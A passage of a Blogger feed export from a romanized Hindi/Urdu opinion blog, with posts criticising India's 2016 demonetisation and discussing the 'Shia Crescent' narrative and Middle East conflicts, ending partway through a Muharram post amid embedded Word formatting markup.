Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6998386581458064411"},"published":{"$t":"2016-12-15T23:18:00.001+05:30"},"updated":{"$t":"2016-12-15T23:18:15.432+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deshdroh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deshprem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notebandi"}],"title":{"type":"text","$t":"Note Bandi: Zabardasti ka Bojh"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E8 November ko Pradhanmantri Modi Ji ne aanan fanan me 1000 aur 500 ke note ka chalan band karwa diya. \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EHona kya tha... Agle hi din se banko me bheed dikhne lagi. ATM to maano band se pad gae. Budhe ho ya Jawan.. saare desh ko maano ek hi kaam reh gaya.. Bank ki line me lagna.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIspar bhi agar koi apni awaaz uthata dikhai diya to use \"Desh Drohi\" bulaya jaane laga. Social Media par to maano ek jung ka mahol dikhne laga. Lekin Sarkar premi News media aur Pratkaro ne logo ke gusse ko bahar nikalne se bahot hadd tak control karwa liya. Is baat ke liye BJP sarkar unki hamesha ahsanmand rahegi.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EJo bhi purane 1000 aur 500 ke note hai unhe bank me jama karwaya gaya lekin nae note bazaar se nadarad the. Jo rupye mile bhi rahe the wo 2000 ki nai note thi.. jinko bazaar me tudwana lagbhag namumkin tha.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDhire dhire banko ki line badti gai.. bazaar khali hote gae.. karobar thanda padta gaya.. jinke pass asli kala dhan tha wo aaram se ghar baithe pehchan ke zariye nae note me badalwa rahe the aur gareeb mazdoor aur log banko ki line me khade the. Dekhte dekhte 100 logo ki banko ki line me khade khade jaan chali gai.. jise sarkari machinery ne mamuli nuksan keh kar taal diya.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EAage dekhna padega ki ye faisla kya rang lata hai.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ELekhak: Abbas Hindi\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6998386581458064411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/12\/note-bandi-zabardasti-ka-bojh.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6998386581458064411"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6998386581458064411"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/12\/note-bandi-zabardasti-ka-bojh.html","title":"Note Bandi: Zabardasti ka Bojh"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-2226814617967866710"},"published":{"$t":"2016-10-14T20:46:00.000+05:30"},"updated":{"$t":"2016-10-14T20:46:09.178+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahrain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Middle East"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nigeria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia crescent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yemen"}],"title":{"type":"text","$t":"Kya Shia Hilal ab chaudhvi ka chand numa ho gaya hai?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQD-7nOYwIGPA4WQWwQGFTEPOh61nJC7UseuobhGOUXcAt72YGNuztiJC9P3Q52uOYxz6GB9bx8toZ99gwKdGYlMbToMm9B2wgUqVVVcsZGa0eh0MlnoQLH3krXT2VVM4EYoXzoOpGT65E\/s1600\/Crescent.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQD-7nOYwIGPA4WQWwQGFTEPOh61nJC7UseuobhGOUXcAt72YGNuztiJC9P3Q52uOYxz6GB9bx8toZ99gwKdGYlMbToMm9B2wgUqVVVcsZGa0eh0MlnoQLH3krXT2VVM4EYoXzoOpGT65E\/s320\/Crescent.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj se kuch saal pehle jab Iran me Islami Inqelaab aaya aur dhire dhire Iran ki taqat badne lagi tab Maghribi mamalik (Western Countries) Arab ke Sunni baadshaho ko darane ke liye ek naya kalaam nikala jise \u003Ci\u003E\u003Cb\u003E\"Shi'i Hilal\" (Shia Crescent)\u003C\/b\u003E\u003C\/i\u003E ke naame se jana jaata hai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKya hai ye Shi'i Hilal?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EArab duniya ko Shia Iran se darane ke liye America ne khas taur se apni media ke zariye is baat par zor diya ki Iran ki qayadat me bahot se Arab mamalik me Shia awaam ekjut ho rahi hai aur ye Sunni hazraat ke liye aage chal kar ek bada kharta ban sakta hai. Western Media ka banaya hua yeh Shi'i Hilal West me Lebanon se shuru ho kar Syria, Iraq, Iran, Bahrain aur Saudi Arabia ke Katif tak jata tha.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EMedia ne is baat ko bahot uchala ki jaha jaha bhi Sunni Hukmarano ke khilaaf Shia ehtejaaj kar rahe hai un sab ke piche Iran ka haath hai. Media ki is baat\u0026nbsp; ka kafi asar bhi dekhne mila jiske natije me Arab mamalik me jaise ek Civil War shuru ho gaya, ISIS ka qayam hua, Saudi Arabia, Qatar aur Turkey ne khul kar aur chupe hue Syria aur digar mulko me terrorist organizations ko support karna shuru kar diya, Sath hi Yemen ki masoom awam par Saudi Arab apne pyade president \"Abd Rabbuh Mansur Hadi\" ko baitha kar awaam par zulm kar raha tha, jise Yemeni logo ne nikal bahar kiya, jiske natije me Saudi Arabia aur duniya ke bahot se bade mamalik jaise America aur Britain ke saath Arab ke sabhi Armies ne Yemen par chadai kar di.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EMedia ke is jhoot ka jawab dene ke liye Iran aur dusre Shia olema jaise Ayatollah Sistani ki taraf se ittehad ka paigham diya gaya jisme \"Shia Sunni bhai bhai\" ki awaaz ko puri taqat ke saath ubhara gaya. Iran me bahot se alami level ke conferences hue jisme Shia Sunni olemao ne hissa liya aur bhaichare ka mahol banane ki koshish ki gai. Lekin iske khilaaf Arab aur Western media ne firqawariyat ko bahot hawa dene ki koshish jaari rakhi. ISIS ko Arab hukumato ka support sabhi ke saamne khuli hui baat hai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBaat Iran se shuru hui thi jise mitane ki har mumkin koshish ki gai lekin sach ka saath badhta gaya aur aaj sachchai ki taqat duniya ke saamne hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me Hezbollah itna taqatwar ban gaya hai ki Israel bhi iske saamne kuch kehne se darta hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyria me ISIS ki madad karne ke liye saari duniya se funds aur hathiyaar aa rahe hai lekin phir bhi waha we log haar ka saamna kar rahe hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIraq me Government stable hai aur Iran ke saath bahot achche tallukaat bana kar din ba din aage badh rahi hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EYemen me \"Ansarullah\" ka lashkar, jisme Zaidi Shia aur Shafaii Sunni shamil hai, Saudi Arab ke khilaaf ek saal se zyada arse se date hue hai, jabke Saudi Arab ko saari duniya ki himayat hasil hai aur Yemen sirf aur sirf apne balbute par lad raha hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EItna hi nahi, Africa ke Nigeria me bhi Sheikh Ibrahim Zakzaki ki qayadat me awaam itna aage badi ki Saudi Arab aur West ke pressure me Muharram ki majlis par hamla kar ke hazaro sogwaro ko Shaheed kar diya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBahrain me bhi awaam ne Khalifa ke khilaaf muhaaz khol diya hai lekin Khalifa har tarah ke mazalim logo par kar raha hai. Lekin Government ki mukhalifat badhti hi ja rahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKhud Saudi Arab ke Katif ilaqe me awaam ka gussa zoro par hai aur Government ke khilaaf muzahere aksar hote rehte hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EWest ne har pal ye koshish ki is ladai ko Shia Sunni jung ke naam par uksaae lekin sachchai janne walo ke saamne baat saaf hai ki yeh jang Shia Sunni ki jang nahi balki West ke jhute propagande ke muqable me sach ki ladai hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EWo waqt jald aaega ki duniya dekhegi \u003Ci\u003E\u003Cb\u003E\"Haq aaya, Batil gaya, aur Batil ko to beshak jana hi tha\"\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/2226814617967866710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/10\/kya-shia-hilal-ab-chaudhvi-ka-chand.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/2226814617967866710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/2226814617967866710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/10\/kya-shia-hilal-ab-chaudhvi-ka-chand.html","title":"Kya Shia Hilal ab chaudhvi ka chand numa ho gaya hai?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQD-7nOYwIGPA4WQWwQGFTEPOh61nJC7UseuobhGOUXcAt72YGNuztiJC9P3Q52uOYxz6GB9bx8toZ99gwKdGYlMbToMm9B2wgUqVVVcsZGa0eh0MlnoQLH3krXT2VVM4EYoXzoOpGT65E\/s72-c\/Crescent.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3664586923166857882"},"published":{"$t":"2016-10-04T20:17:00.001+05:30"},"updated":{"$t":"2017-09-19T17:06:44.572+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crying"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hussain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karbala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muharram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muslim"}],"title":{"type":"text","$t":"Muharram me matam aur rona kyu?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  